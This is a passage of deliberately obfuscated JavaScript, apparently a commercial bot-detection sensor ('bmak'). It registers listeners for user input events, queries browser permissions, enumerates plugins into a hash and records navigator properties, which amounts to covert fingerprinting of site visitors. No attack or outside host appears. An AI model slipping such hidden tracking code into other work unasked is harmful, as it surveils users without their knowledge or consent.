Hl()[bW(BZ)],cQ('',[][[]]))?Hl()[bW(mK)](f7,dK,w4):Hl()[bW(j4)].apply(null,[ZW,Qf,cb])],UO([])))cHz=JZ()[lR(Qb)].call(null,LVz,fh,Hg,UO([]))[QA()[AD(Tw)](WA,MV,ER,lq,zS)](cHz,Ql()[SR(UL)](UO(tQ),ff,Q1));M5Y=JZ()[lR(Qb)].call(null,LVz,fh,tl,xS)[QA()[AD(Tw)](WA,Qf,zx,lq,zS)](cQ(M5Y,cHz),Pb()[OO(hO)].apply(null,[rl,th]));gWz+=m5Y;I3Y=cQ(cQ(I3Y,mdY),m5Y);mdY++;}if(AZz&&xR(mdY,tQ)&&hn(sUY,tQ)){HKz=bb;MQz(UO([]));sUY++;}kfz++;}catch(HjY){tW.splice(EK(tHz,tQ),Infinity,J3z);}tW.pop();};var Anz=function(SjY){tW.push(L8z);try{var NEY=tW.length;var RjY=UO(U);if(hn(QzY,W6Y)&&hn(c1z,Tw)&&SjY){var SdY=EK(Kt(),NN[xO()[Jt(lq)](hR,BO,hR,Tc)].bmak[gh(typeof xO()[Jt(dPz)],cQ('',[][[]]))?xO()[Jt(pD)].call(null,BZ,Tw,B1,V8z):xO()[Jt(En)].apply(null,[UO(tQ),rt,RO,FF])]);var R3Y=K2z(SjY[gh(typeof JZ()[lR(ZL)],cQ('',[][[]]))?JZ()[lR(U4)].apply(null,[vn,bQ,Yk,WC]):JZ()[lR(Kx)].apply(null,[qRz,DWz,En,AA])]);var R6Y=K2z(SjY[gh(typeof xO()[Jt(vw)],cQ('',[][[]]))?xO()[Jt(hEz)].apply(null,[UO(UO(zf)),Ol,px,Ml]):xO()[Jt(En)].apply(null,[YF,Zt,jZ,zYz])]);var kjY=K2z(SjY[xO()[Jt(xk)].apply(null,[UO(UO({})),Uh,dw,Tf])]);var GzY=JZ()[lR(Qb)](Qk,fh,UV,w4)[QA()[AD(Tw)](PW,UO([]),Hm,lq,zS)](QzY,OQ()[cO(TW)].call(null,hR,EV,PF,Jn))[QA()[AD(Tw)](PW,Uc,bQ,lq,zS)](SdY,OQ()[cO(TW)](hR,UO(UO(zf)),sq,Jn))[QA()[AD(Tw)].apply(null,[PW,DG,QS,lq,zS])](R3Y,OQ()[cO(TW)](hR,gW,Ln,Jn))[QA()[AD(Tw)].apply(null,[PW,UO(UO({})),On,lq,zS])](R6Y,OQ()[cO(TW)](hR,sq,dR,Jn))[pb(typeof QA()[AD(gx)],cQ([],[][[]]))?QA()[AD(Qb)].call(null,knz,En,PF,fH,fUz):QA()[AD(Tw)].call(null,PW,gx,Pw,lq,zS)](kjY);if(gh(typeof SjY[pb(typeof Hl()[bW(Qf)],cQ([],[][[]]))?Hl()[bW(mK)](qx,Hg,wr):Hl()[bW(j4)].apply(null,[LR,UO(UO(zf)),cb])],gh(typeof Pb()[OO(j4)],cQ([],[][[]]))?Pb()[OO(nR)](qq,J4):Pb()[OO(rh)].call(null,rT,J4z))&&pb(SjY[Hl()[bW(j4)].apply(null,[LR,cq,cb])],UO(UO(UN))))GzY=JZ()[lR(Qb)](Qk,fh,UO(UO({})),RO)[QA()[AD(Tw)](PW,hO,QS,lq,zS)](GzY,Ql()[SR(UL)].call(null,UO(tQ),ff,bw));PJz=(pb(typeof JZ()[lR(g5z)],cQ('',[][[]]))?JZ()[lR(Kx)].apply(null,[W5z,DNz,DZ,xb]):JZ()[lR(Qb)].apply(null,[Qk,fh,gG,Ln]))[QA()[AD(Tw)].apply(null,[PW,UO(UO([])),HV,lq,zS])](cQ(PJz,GzY),Pb()[OO(hO)].apply(null,[rl,nh]));gWz+=SdY;VdY=cQ(cQ(VdY,QzY),SdY);QzY++;}if(AZz&&xR(QzY,mz[CD()[ES(Kx)](ph,FI,fA,gW)]())&&hn(VHz,tQ)){HKz=lq;MQz(UO(U));VHz++;}c1z++;}catch(B2Y){tW.splice(EK(NEY,tQ),Infinity,L8z);}tW.pop();};var M2Y=function(qvY){tW.push(fzz);try{var nIz=tW.length;var V2Y=UO({});Uqz=qvY[Pb()[OO(JA)](B1,rrz)]||JZ()[lR(Qb)].apply(null,[Nm,fh,UO(UO(zf)),zc]);if(gh(Uqz,JZ()[lR(Qb)].apply(null,[Nm,fh,UO(UO([])),nR]))){Uqz=NN[Pb()[OO(UL)].apply(null,[HV,nVz])][Pb()[OO(zx)].call(null,sF,VVz)](Uqz);}bTz=UO(UN);var cTz=zf;var fYY=En;var tYY=NN[pb(typeof Pb()[OO(px)],'undefined')?Pb()[OO(rh)].apply(null,[O1z,SK]):Pb()[OO(Epz)].call(null,IMz,nC)](function(){tW.push(rk);var A8Y=new (NN[Hl()[bW(I7)].apply(null,[ZQz,U1,hT])])(xO()[Jt(qL)].apply(null,[gx,bQ,B1,T2z]),tn(T5,[Pb()[OO(JA)](B1,qt),xO()[Jt(qL)].call(null,dR,bQ,Ux,T2z)]));NN[xO()[Jt(lq)](dw,BO,Qf,ZEY)][xO()[Jt(RL)](qA,PF,KZ,Xb)](A8Y);cTz++;if(pW(cTz,fYY)){NN[OQ()[cO(NYz)](Qf,Hg,nR,Zh)](tYY);}tW.pop();},z8z);}catch(PdY){tW.splice(EK(nIz,tQ),Infinity,fzz);bTz=UO({});Uqz=Pb()[OO(Eb)](mA,MCz);}tW.pop();};var b3Y=function(){tW.push(Xs);if(UO(WHz)){try{var NMY=tW.length;var rsz=UO({});OQz=cQ(OQz,Ql()[SR(lt)].apply(null,[j4,zx,SP]));if(UO(UO(NN[gh(typeof xO()[Jt(MV)],cQ([],[][[]]))?xO()[Jt(lq)](UV,BO,UO(UO([])),EZz):xO()[Jt(En)](BO,p0,Yk,H8z)][z7()[c0(DZ)].call(null,UO(UO({})),cq,zS,L9,UO(tQ),bb)]||NN[xO()[Jt(lq)].apply(null,[rb,BO,I1,EZz])][JZ()[lR(UC)].call(null,KTz,xk,UO(UO({})),CF)]||NN[xO()[Jt(lq)](ph,BO,tl,EZz)][xO()[Jt(SB)](VW,bb,qA,K6)]))){OQz=cQ(OQz,Hl()[bW(Ls)](K6,Hm,tQ));GVz+=mz[pb(typeof JZ()[lR(OD)],cQ('',[][[]]))?JZ()[lR(Kx)].call(null,JI,Ttz,Tw,UO(UO({}))):JZ()[lR(w0)](d4,I1,Uh,gW)]();}else{OQz=cQ(OQz,CD()[ES(dK)](tQ,xb,TI,TW));GVz+=mz[OQ()[cO(vT)].call(null,j4,UO(UO(tQ)),sF,Sn)]();}}catch(HvY){tW.splice(EK(NMY,tQ),Infinity,Xs);OQz=cQ(OQz,xO()[Jt(Ls)](dK,B1,DZ,KQ));GVz+=mz[OQ()[cO(vT)](j4,PV,tQ,Sn)]();}WHz=UO(UN);}WPz();CMY=NN[Pb()[OO(Epz)](IMz,Hb)](function(){WPz();},DL[gx]);if(wJz&&NN[xO()[Jt(lq)](UO({}),BO,MJ,EZz)][Ql()[SR(PF)].apply(null,[UL,w0,EPz])]){NN[xO()[Jt(lq)](DZ,BO,px,EZz)][Ql()[SR(PF)](UO(UO(zf)),w0,EPz)](xO()[Jt(Bzz)].call(null,ph,SK,sF,Tc),M2Y,UO(UO({})));}if(NN[xO()[Jt(Qb)](UO(UO([])),cb,UO(UO(zf)),rs)][pb(typeof Ql()[SR(B1)],'undefined')?Ql()[SR(bb)](Pw,fvz,MA):Ql()[SR(PF)](VW,w0,EPz)]){NN[xO()[Jt(Qb)](TW,cb,qA,rs)][Ql()[SR(PF)].apply(null,[Tw,w0,EPz])](pb(typeof vW()[LL(gx)],cQ(JZ()[lR(Qb)](jqz,fh,UO(UO({})),hR),[][[]]))?vW()[LL(tQ)](cwz,tR,w6z,qq,Rc,UO(zf)):vW()[LL(ER)](cA,En,TYz,Kx,RO,UO({})),Dsz,UO(UO([])));NN[xO()[Jt(Qb)](rh,cb,qq,rs)][Ql()[SR(PF)](Eb,w0,EPz)](JZ()[lR(fzz)](p6,Hg,UO({}),UO(UO([]))),s3Y,UO(UN));NN[xO()[Jt(Qb)](Ux,cb,RO,rs)][Ql()[SR(PF)](Eb,w0,EPz)](Ql()[SR(GH)].apply(null,[zf,pD,TQ]),TEY,UO(UN));NN[xO()[Jt(Qb)](UO(UO(tQ)),cb,Ls,rs)][Ql()[SR(PF)].call(null,bb,w0,EPz)](Ql()[SR(ZL)](tR,xS,O6z),nEY,UO(UO([])));NN[xO()[Jt(Qb)](Hg,cb,UO(tQ),rs)][Ql()[SR(PF)].call(null,EV,w0,EPz)](Hl()[bW(fzz)](I3z,YF,tR),Y8Y,UO(UO(U)));NN[xO()[Jt(Qb)](cb,cb,gG,rs)][Ql()[SR(PF)].apply(null,[Kl,w0,EPz])](Ql()[SR(sS)].call(null,UO(UO(zf)),Tw,GW),csz,UO(UO({})));NN[xO()[Jt(Qb)].apply(null,[UO({}),cb,Uh,rs])][gh(typeof Ql()[SR(qx)],cQ('',[][[]]))?Ql()[SR(PF)].apply(null,[Qf,w0,EPz]):Ql()[SR(bb)](hO,Dr,Vcz)](Ql()[SR(hYz)](RL,U1,CS),nzY,UO(UO([])));NN[xO()[Jt(Qb)].apply(null,[Ol,cb,UO(UO(tQ)),rs])][Ql()[SR(PF)].call(null,Hn,w0,EPz)](pb(typeof JZ()[lR(fzz)],cQ([],[][[]]))?JZ()[lR(Kx)](mVz,ENz,PV,ER):JZ()[lR(fL)].call(null,An,gO,px,WC),OJz,UO(UO([])));NN[xO()[Jt(Qb)](Pw,cb,fh,rs)][Ql()[SR(PF)].call(null,qA,w0,EPz)](gh(typeof OQ()[cO(Rc)],'undefined')?OQ()[cO(Ir)].call(null,PV,UO(UO(tQ)),Qf,Nw):OQ()[cO(fh)](IVz,UO(zf),ff,mA),hzY,UO(UO(U)));NN[pb(typeof xO()[Jt(rb)],cQ([],[][[]]))?xO()[Jt(En)](cq,TH,UO([]),Zt):xO()[Jt(Qb)](Eb,cb,vw,rs)][Ql()[SR(PF)](tl,w0,EPz)](gh(typeof Pb()[OO(Kb)],'undefined')?Pb()[OO(hT)](RZ,L2z):Pb()[OO(rh)](DJ,M2z),AMY,UO(UO(U)));NN[xO()[Jt(Qb)](vw,cb,st,rs)][Ql()[SR(PF)](Kx,w0,EPz)](Ql()[SR(LJ)].call(null,RZ,UC,Xx),LMY,UO(UO({})));NN[xO()[Jt(Qb)](st,cb,Eb,rs)][Ql()[SR(PF)](UO(zf),w0,EPz)](vW()[LL(Ux)](bk,SK,Uh,Qb,MJ,RW),ZHz,UO(UN));NN[xO()[Jt(Qb)](ff,cb,ff,rs)][pb(typeof Ql()[SR(mA)],cQ([],[][[]]))?Ql()[SR(bb)].call(null,UO(UO(zf)),UUz,Cnz):Ql()[SR(PF)].apply(null,[Kl,w0,EPz])](x4()[sD(Ux)](fh,Gs,HV,Hm,bk),gJz,UO(UO(U)));if(MYY){NN[xO()[Jt(Qb)](rh,cb,tF,rs)][Ql()[SR(PF)](rh,w0,EPz)](OQ()[cO(S8z)](tR,UO({}),qA,L2z),kEY,UO(UO({})));NN[xO()[Jt(Qb)].call(null,UV,cb,MV,rs)][Ql()[SR(PF)](SK,w0,EPz)](pb(typeof xO()[Jt(hEz)],'undefined')?xO()[Jt(En)](En,J9z,rb,RMz):xO()[Jt(kS)](RZ,RB,Eb,gw),tjY,UO(UO([])));NN[xO()[Jt(Qb)](st,cb,xS,rs)][Ql()[SR(PF)](tR,w0,EPz)](gh(typeof Hl()[bW(Df)],cQ('',[][[]]))?Hl()[bW(w0)](cl,KZ,mA):Hl()[bW(mK)].call(null,Avz,zf,TS),FUY,UO(UN));NN[xO()[Jt(Qb)](UO(UO([])),cb,rh,rs)][Ql()[SR(PF)](Fb,w0,EPz)](OQ()[cO(pD)].apply(null,[dK,jW,ER,rV]),WIz,UO(UO({})));sfz();NN[xO()[Jt(Qb)](px,cb,DG,rs)][Ql()[SR(PF)].apply(null,[Hg,w0,EPz])](pb(typeof Pb()[OO(ph)],cQ('',[][[]]))?Pb()[OO(rh)].call(null,vfz,M2z):Pb()[OO(gW)](mI,XJ),KMY,UO(UO([])));NN[xO()[Jt(Qb)].apply(null,[qq,cb,UO([]),rs])][Ql()[SR(PF)](Kl,w0,EPz)](JZ()[lR(gW)](tFz,Hm,qq,YF),rjY,UO(UO({})));if(NN[Pb()[OO(sf)].call(null,hYz,bZ)]&&NN[Ql()[SR(dPz)].call(null,Uc,tR,sUz)]&&NN[Ql()[SR(dPz)](QS,tR,sUz)][pb(typeof OQ()[cO(HV)],cQ('',[][[]]))?OQ()[cO(fh)].call(null,qx,jW,Kx,ZCz):OQ()[cO(Gs)](B1,UO(UO({})),UO(UO([])),Gx)]){var DEY=NN[Pb()[OO(sf)].apply(null,[hYz,bZ])][IC()[BS(hO)](LJ,bb,Zvz,U1)](N2Y);if(UO(DEY)){DEY=NN[Ql()[SR(dPz)](px,tR,sUz)][gh(typeof OQ()[cO(jw)],cQ([],[][[]]))?OQ()[cO(Gs)](B1,dw,qq,Gx):OQ()[cO(fh)](XF,Yk,UO({}),RUz)]();NN[Pb()[OO(sf)](hYz,bZ)][pb(typeof IC()[BS(nR)],'undefined')?IC()[BS(UV)].call(null,Ylz,hUz,BC,px):IC()[BS(mK)](DZ,bb,Aq,WC)](N2Y,DEY);}}}if(f4z){NN[pb(typeof xO()[Jt(cb)],cQ([],[][[]]))?xO()[Jt(En)](RW,Xdz,Ux,VYz):xO()[Jt(Qb)](Qf,cb,UO(UO([])),rs)][Ql()[SR(PF)](sF,w0,EPz)](OQ()[cO(RRz)].call(null,On,j4,Qb,A4z),XIz,UO(UO({})));NN[xO()[Jt(Qb)](tl,cb,sq,rs)][Ql()[SR(PF)].call(null,RO,w0,EPz)](Hl()[bW(fL)].apply(null,[t6z,UO(UO([])),zT]),wzY,UO(UO([])));NN[xO()[Jt(Qb)].call(null,BZ,cb,DZ,rs)][Ql()[SR(PF)](rb,w0,EPz)](x4()[sD(ph)].call(null,lq,xfz,tF,Pw,Aq),czY,UO(UO([])));}}else if(NN[gh(typeof xO()[Jt(rl)],'undefined')?xO()[Jt(Qb)].call(null,UO(UO([])),cb,CF,rs):xO()[Jt(En)](bb,Ecz,UO(UO([])),WC)][gh(typeof Pb()[OO(Gs)],cQ('',[][[]]))?Pb()[OO(RB)].apply(null,[mK,vh]):Pb()[OO(rh)](ZMz,Djz)]){NN[pb(typeof xO()[Jt(tl)],cQ('',[][[]]))?xO()[Jt(En)](cq,fS,YF,TPz):xO()[Jt(Qb)].apply(null,[qA,cb,TW,rs])][Pb()[OO(RB)].apply(null,[mK,vh])](xO()[Jt(lt)](tl,tQ,hO,U0),Y8Y);NN[xO()[Jt(Qb)].call(null,UO([]),cb,KZ,rs)][Pb()[OO(RB)](mK,vh)](pb(typeof xO()[Jt(dPz)],cQ([],[][[]]))?xO()[Jt(En)](BZ,p0z,R1,Usz):xO()[Jt(GH)](Kl,sF,Cq,lp),csz);NN[xO()[Jt(Qb)](Yk,cb,RO,rs)][pb(typeof Pb()[OO(U4)],cQ('',[][[]]))?Pb()[OO(rh)](nt,czz):Pb()[OO(RB)](mK,vh)](Ql()[SR(mA)].call(null,UO(zf),Ln,X8Y),nzY);NN[xO()[Jt(Qb)].call(null,gG,cb,UO(zf),rs)][Pb()[OO(RB)].apply(null,[mK,vh])](CD()[ES(R1)].apply(null,[Kx,gL,Z2Y,BO]),OJz);NN[xO()[Jt(Qb)](VW,cb,SK,rs)][Pb()[OO(RB)](mK,vh)](xO()[Jt(ZL)](UO(UO(zf)),GH,dw,Pj),LMY);NN[pb(typeof xO()[Jt(pD)],cQ([],[][[]]))?xO()[Jt(En)].apply(null,[Eb,Ut,UO(UO(zf)),dB]):xO()[Jt(Qb)](R1,cb,UV,rs)][Pb()[OO(RB)].call(null,mK,vh)](gh(typeof Pb()[OO(tQ)],'undefined')?Pb()[OO(z9)](JA,G1):Pb()[OO(rh)](RB,UB),ZHz);NN[gh(typeof xO()[Jt(st)],cQ('',[][[]]))?xO()[Jt(Qb)].apply(null,[WC,cb,UO(zf),rs]):xO()[Jt(En)](ph,B5Y,zx,XD)][Pb()[OO(RB)](mK,vh)](gh(typeof Pb()[OO(UC)],'undefined')?Pb()[OO(U4)](j4,Xh):Pb()[OO(rh)].apply(null,[j5z,jnz]),gJz);if(MYY){NN[xO()[Jt(Qb)].apply(null,[Ux,cb,EV,rs])][Pb()[OO(RB)](mK,vh)](OQ()[cO(RRz)](On,VW,UO(UO(zf)),A4z),XIz);NN[xO()[Jt(Qb)](mK,cb,On,rs)][Pb()[OO(RB)](mK,vh)](OQ()[cO(S8z)].apply(null,[tR,sq,KW,L2z]),kEY);NN[gh(typeof xO()[Jt(WC)],'undefined')?xO()[Jt(Qb)](UO(UO({})),cb,Qf,rs):xO()[Jt(En)](bb,X8Y,sq,czz)][gh(typeof Pb()[OO(rb)],cQ([],[][[]]))?Pb()[OO(RB)](mK,vh):Pb()[OO(rh)].call(null,Uxz,RL)](Hl()[bW(fL)](t6z,dR,zT),wzY);NN[xO()[Jt(Qb)](gx,cb,UO({}),rs)][pb(typeof Pb()[OO(mI)],'undefined')?Pb()[OO(rh)].call(null,XQz,lKz):Pb()[OO(RB)].apply(null,[mK,vh])](xO()[Jt(kS)](gG,RB,On,gw),tjY);NN[xO()[Jt(Qb)].apply(null,[sf,cb,VW,rs])][Pb()[OO(RB)].apply(null,[mK,vh])](Hl()[bW(w0)](cl,lq,mA),FUY);NN[xO()[Jt(Qb)](DG,cb,UO(zf),rs)][Pb()[OO(RB)].call(null,mK,vh)](pb(typeof x4()[sD(dK)],'undefined')?x4()[sD(En)](Pw,xdY,KW,gG,Dgz):x4()[sD(ph)].call(null,lq,xfz,KZ,jZ,Aq),czY);}}Fwz();S3Y=N4z();if(AZz){HKz=DL[En];MQz(UO(U));}NN[xO()[Jt(lq)](UL,BO,UO({}),EZz)].bmak[gh(typeof xO()[Jt(OD)],'undefined')?xO()[Jt(Df)](sF,QS,Ol,fEz):xO()[Jt(En)](Ln,Zk,bb,svz)]=UO(UO(UN));tW.pop();};var EJz=function(){tW.push(DNz);if(UO(UO(NN[xO()[Jt(lq)].call(null,En,BO,U1,Iw)][pb(typeof Hl()[bW(ph)],cQ('',[][[]]))?Hl()[bW(mK)].apply(null,[vpz,dw,qGz]):Hl()[bW(Pk)].call(null,l3z,On,mI)]))&&UO(UO(NN[xO()[Jt(lq)](bb,BO,gW,Iw)][pb(typeof Hl()[bW(UL)],'undefined')?Hl()[bW(mK)].apply(null,[AL,BZ,Z7]):Hl()[bW(Pk)].call(null,l3z,UO(UO(zf)),mI)][gh(typeof vW()[LL(ph)],'undefined')?vW()[LL(gx)].call(null,kA,RZ,cq,Kx,MV,UO(zf)):vW()[LL(tQ)].apply(null,[mQz,cq,l9,NGz,TW,gx])]))){l5Y();if(gh(NN[xO()[Jt(lq)].call(null,UO(tQ),BO,Pw,Iw)][Hl()[bW(Pk)](l3z,tR,mI)][Pb()[OO(UC)].call(null,fL,K5)],undefined)){NN[xO()[Jt(lq)].apply(null,[Ls,BO,DZ,Iw])][Hl()[bW(Pk)](l3z,Kb,mI)][Pb()[OO(UC)](fL,K5)]=l5Y;}}else{L6Y=Ql()[SR(Eb)](Ln,Ir,AV);}tW.pop();};var l5Y=function(){tW.push(YJ);var Msz=NN[xO()[Jt(lq)](UO(UO(tQ)),BO,UO(zf),NNz)][Hl()[bW(Pk)](JT,MV,mI)][vW()[LL(gx)](PPz,QS,cq,Kx,j4,UO(tQ))]();if(xR(Msz[Pb()[OO(zf)].apply(null,[UV,ZV])],DL[En])){var L8Y=JZ()[lR(Qb)].apply(null,[Phz,fh,UO(tQ),dR]);for(var E5Y=zf;hn(E5Y,Msz[Pb()[OO(zf)].call(null,UV,ZV)]);E5Y++){L8Y+=JZ()[lR(Qb)](Phz,fh,I1,UO(zf))[QA()[AD(Tw)].apply(null,[rF,w4,SK,lq,zS])](Msz[E5Y][vW()[LL(PV)](TPz,KW,hT,fh,px,ER)],xO()[Jt(hYz)](mK,R1,Qb,Qvz))[QA()[AD(Tw)](rF,Rc,zc,lq,zS)](Msz[E5Y][Ql()[SR(zT)](UO(UO({})),Pk,bxz)]);}qJz=Msz[Pb()[OO(zf)](UV,ZV)];L6Y=CQz(Tzz(L8Y));}else{L6Y=Ql()[SR(Tw)](ph,CF,SW);}tW.pop();};var cYY=function(){tW.push(NGz);try{var RUY=tW.length;var dvY=UO({});WdY=cD(x4()[sD(jZ)](hO,NI,cb,tF,PGz),NN[xO()[Jt(lq)](px,BO,zx,xH)])&&gh(typeof NN[xO()[Jt(lq)].call(null,RL,BO,Cq,xH)][x4()[sD(jZ)](hO,NI,gG,R1,PGz)],Pb()[OO(nR)].call(null,qq,MK))?NN[xO()[Jt(lq)](KW,BO,Kx,xH)][x4()[sD(jZ)].apply(null,[hO,NI,OC,gx,PGz])]:OV(tQ);}catch(pjY){tW.splice(EK(RUY,tQ),Infinity,NGz);WdY=OV(tQ);}tW.pop();};var q6Y=function(){tW.push(rs);var vjY=[];var WEY=[Hl()[bW(qL)].apply(null,[Rn,WC,fzz]),gh(typeof OQ()[cO(U4)],cQ([],[][[]]))?OQ()[cO(h2z)](bb,UO(tQ),UO(tQ),Lq):OQ()[cO(fh)](xm,bQ,xS,cUz),pb(typeof JZ()[lR(Rc)],'undefined')?JZ()[lR(Kx)](lt,TH,j4,R1):JZ()[lR(qL)].apply(null,[q8z,BZ,Fb,Eb]),pb(typeof xO()[Jt(Tw)],cQ([],[][[]]))?xO()[Jt(En)].apply(null,[gO,zvz,j4,Zs]):xO()[Jt(LJ)](VW,hR,dw,gf),JZ()[lR(SB)].call(null,gw,qx,BO,Ux),xO()[Jt(dPz)].call(null,I7,Ir,HV,Rhz),Ql()[SR(cvz)](UL,Epz,C4),Hl()[bW(SB)].call(null,J4z,AA,Ls),vW()[LL(U1)].call(null,Aq,zf,SB,Uh,jZ,ER)];try{var O3Y=tW.length;var H2Y=UO(U);if(UO(NN[xO()[Jt(dK)](MV,tl,Kl,l5)][OQ()[cO(J8z)](Pw,EV,Fb,I9)])){fIz=gh(typeof Ql()[SR(Uh)],cQ('',[][[]]))?Ql()[SR(ph)](UO({}),Df,LW):Ql()[SR(bb)](UO(UO({})),tKz,sI);tW.pop();return;}fIz=gh(typeof JZ()[lR(RB)],cQ('',[][[]]))?JZ()[lR(Tw)].apply(null,[Elz,w0,UO(UO(tQ)),Qf]):JZ()[lR(Kx)](pIz,Nm,KZ,UO(UO({})));var kIz=function JzY(dIz,BvY){var KIz;tW.push(Gzz);return KIz=NN[xO()[Jt(dK)].apply(null,[hR,tl,fh,NZ])][OQ()[cO(J8z)](Pw,Yk,QS,kA)][pb(typeof Pb()[OO(hEz)],cQ('',[][[]]))?Pb()[OO(rh)].apply(null,[jEY,YA]):Pb()[OO(w0)].call(null,U1,mb)](tn(T5,[Pb()[OO(UV)].apply(null,[RW,Mc]),dIz]))[gh(typeof QA()[AD(Uc)],cQ([],[][[]]))?QA()[AD(zc)](Gr,BO,Kl,En,Y7):QA()[AD(Qb)](jgz,UO([]),Ol,cfz,rk)](function(f8Y){tW.push(mI);switch(f8Y[OQ()[cO(sI)](zx,zc,UO({}),Vjz)]){case Ql()[SR(g5z)].call(null,cq,qA,v4z):vjY[BvY]=tQ;break;case OQ()[cO(BD)](WC,UO(UO(tQ)),QS,gQ):vjY[BvY]=mz[Pb()[OO(Hg)].call(null,jW,KCz)]();break;case JZ()[lR(EV)](NR,KZ,sf,I7):vjY[BvY]=zf;break;default:vjY[BvY]=Qb;}tW.pop();})[pb(typeof JZ()[lR(xb)],cQ('',[][[]]))?JZ()[lR(Kx)](rG,c2z,EV,On):JZ()[lR(U1)](Ex,mI,DZ,KZ)](function(f2Y){tW.push(zEY);vjY[BvY]=gh(f2Y[OQ()[cO(KZ)](tQ,UO({}),hO,qG)][pb(typeof JZ()[lR(BZ)],'undefined')?JZ()[lR(Kx)].call(null,Lgz,UD,B1,KW):JZ()[lR(MV)](f7,U1,Uc,sf)](Ql()[SR(S8z)](vw,UV,j5z)),OV(tQ))?En:ph;tW.pop();}),tW.pop(),KIz;};var X5Y=WEY[vW()[LL(Uc)](wI,Tw,Ljz,ph,UO([]),hR)](function(w8Y,GJz){return kIz(w8Y,GJz);});NN[Hl()[bW(RO)].call(null,ND,lq,On)][OQ()[cO(z9)].call(null,j5z,UO(UO([])),RW,Z1)](X5Y)[QA()[AD(zc)](kF,En,dR,En,Y7)](function(){tW.push(B9z);fIz=OQ()[cO(zEY)](VUz,TW,nR,BL)[QA()[AD(Tw)](L4z,UO(UO(zf)),MJ,lq,zS)](vjY[Ql()[SR(PV)](Uh,dK,UB)](zf,Tw)[OQ()[cO(Qf)].call(null,ER,UO([]),Uc,bR)](JZ()[lR(Qb)].call(null,gT,fh,w4,Ln)),xO()[Jt(tQ)](TW,BZ,TW,vb))[QA()[AD(Tw)].apply(null,[L4z,Hn,zf,lq,zS])](vjY[Tw],gh(typeof xO()[Jt(Ux)],'undefined')?xO()[Jt(tQ)](UO(UO({})),BZ,UL,vb):xO()[Jt(En)](Kx,UVz,zx,dA))[QA()[AD(Tw)](L4z,En,qq,lq,zS)](vjY[Ql()[SR(PV)].call(null,lq,dK,UB)](ph)[pb(typeof OQ()[cO(xS)],cQ([],[][[]]))?OQ()[cO(fh)].apply(null,[f6z,Cq,sF,Ck]):OQ()[cO(Qf)].apply(null,[ER,Uc,UO({}),bR])](JZ()[lR(Qb)](gT,fh,qq,Uc)),OQ()[cO(kC)].call(null,Kl,UO(UO(zf)),PV,FW));tW.pop();});}catch(zzY){tW.splice(EK(O3Y,tQ),Infinity,rs);fIz=gh(typeof Ql()[SR(xb)],cQ([],[][[]]))?Ql()[SR(Qb)](w4,mA,Whz):Ql()[SR(bb)](ff,wUz,cMz);}tW.pop();};var qUY=function(){tW.push(Fdz);if(NN[xO()[Jt(dK)](cb,tl,UO(UO(tQ)),K8z)][gh(typeof Pb()[OO(dw)],'undefined')?Pb()[OO(fzz)](En,XT):Pb()[OO(rh)].apply(null,[dB,f9])]){NN[xO()[Jt(dK)](UO(tQ),tl,cq,K8z)][pb(typeof Pb()[OO(qx)],cQ([],[][[]]))?Pb()[OO(rh)].call(null,XEz,A5z):Pb()[OO(fzz)](En,XT)][Pb()[OO(fL)](I7,njz)]()[QA()[AD(zc)](pWz,YF,tQ,En,Y7)](function(fjY){g3Y=fjY?tQ:zf;})[gh(typeof JZ()[lR(hO)],cQ('',[][[]]))?JZ()[lR(U1)](OTz,mI,cq,Kl):JZ()[lR(Kx)].apply(null,[cvz,jqz,UO(UO({})),UO({})])](function(p3Y){tW.push(g2Y);g3Y=mz[pb(typeof Pb()[OO(j4)],cQ('',[][[]]))?Pb()[OO(rh)](BMz,tR):Pb()[OO(cq)](rh,DH)]();tW.pop();});}tW.pop();};var UUY=function(){return Qkz.apply(this,[gd,arguments]);};var Ysz=function(){tW.push(Aq);if(UO(D5Y)){try{var R8Y=tW.length;var UIz=UO(U);OQz=cQ(OQz,xO()[Jt(BZ)].call(null,UO(tQ),Qf,UO([]),NQ));if(gh(NN[pb(typeof xO()[Jt(sS)],'undefined')?xO()[Jt(En)](B1,Lq,rh,TH):xO()[Jt(Qb)](Hm,cb,j4,Dr)][Hl()[bW(B1)](GYz,Ux,U1)],undefined)){OQz=cQ(OQz,Hl()[bW(Ls)](SW,fh,tQ));GVz*=YEY;}else{OQz=cQ(OQz,CD()[ES(dK)](tQ,xb,QXz,zc));GVz*=LEz;}}catch(tTz){tW.splice(EK(R8Y,tQ),Infinity,Aq);OQz=cQ(OQz,xO()[Jt(Ls)](zx,B1,mK,YW));GVz*=LEz;}D5Y=UO(UO([]));}var I8Y=T7();var I5Y=(pb(typeof JZ()[lR(jUz)],cQ([],[][[]]))?JZ()[lR(Kx)](OT,mNz,gW,zx):JZ()[lR(Qb)].call(null,nt,fh,UO(zf),qq))[QA()[AD(Tw)](O1z,UO(UO(zf)),QS,lq,zS)](mS(I8Y));var KjY=UT(NN[xO()[Jt(lq)].call(null,px,BO,TW,rx)].bmak[xO()[Jt(pD)].apply(null,[Fb,Tw,tR,dwz])],Tw);var dsz=OV(tQ);var SHz=OV(tQ);var J5Y=OV(tQ);var XMY=OV(tQ);var hjY=OV(tQ);var t2Y=OV(tQ);var T8Y=OV(tQ);var FTz=OV(tQ);try{var KHz=tW.length;var hMY=UO({});FTz=NN[xO()[Jt(Ln)](R1,cvz,rh,Qq)](cD(gh(typeof Ql()[SR(RB)],'undefined')?Ql()[SR(RL)].call(null,TW,tQ,OA):Ql()[SR(bb)].apply(null,[Eb,COz,Ps]),NN[xO()[Jt(lq)].call(null,B1,BO,Yk,rx)])||xR(NN[gh(typeof xO()[Jt(qA)],cQ('',[][[]]))?xO()[Jt(dK)].apply(null,[Ol,tl,Ln,N1]):xO()[Jt(En)](hO,NA,UO(tQ),Nnz)][xO()[Jt(vw)](UO(UO(tQ)),rh,j4,Zl)],zf)||xR(NN[xO()[Jt(dK)](TW,tl,UO({}),N1)][Hl()[bW(DG)](qGz,px,Hg)],zf));}catch(X3Y){tW.splice(EK(KHz,tQ),Infinity,Aq);FTz=OV(tQ);}try{var kvY=tW.length;var v8Y=UO(U);dsz=NN[gh(typeof xO()[Jt(Cq)],'undefined')?xO()[Jt(lq)](U1,BO,qx,rx):xO()[Jt(En)].apply(null,[vw,P7,UO([]),mA])][QA()[AD(Eb)](H3z,Uc,Qb,lq,rl)]?NN[gh(typeof xO()[Jt(fL)],cQ('',[][[]]))?xO()[Jt(lq)].call(null,Ln,BO,gx,rx):xO()[Jt(En)](xb,sEz,UO(UO([])),Ut)][pb(typeof 